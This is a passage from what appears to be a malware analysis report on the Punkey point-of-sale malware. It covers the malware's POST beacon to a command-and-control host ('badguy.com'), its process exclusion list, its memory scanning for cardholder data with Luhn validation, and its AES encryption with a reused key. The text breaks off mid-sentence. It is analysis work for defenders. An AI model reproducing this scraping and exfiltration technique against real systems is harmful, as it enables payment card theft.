second case the backup IP address worked and the malware could communicate.
Credit Card Scanning
Prior to beginning the scanning process, Punkey sends a POST request to the C&C server.
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8
key=SCANNING\r\n
A thread is spawned to look for card holder data (CHD) data and a process blacklist is used to narrow down the search:
svchost.exe
iexplore.exe
explorer.exe
System
smss.exe
csrss.exe
winlogon.exe
lsass.exe
spoolsv.exe
alg.exe
wuauclt.exe
It also does not scan its own process space. The other processes are not so lucky and have their process space scanned for CHD. Punkey has its very own CHD-hunting algorithm (meaning it doesn't use regex), and any potential CHD is checked using the Luhn algorithm for validity. If the checks pass, then the data is encrypted and sent to the server. The thread continuously loops through the processes looking for more CHD.
Encryption
The author used AES encryption with an embedded key. Like anyone will tell you, no one should write their own encryption. So, like good developers, they went to the Internet to find some encryption code. I know because I found the same code. Thankfully they didn't bother changing a single digit of the key or the IV. The embedded keys match some example code and sure enough, after downloading and compiling a few changes I was successfully able
5/11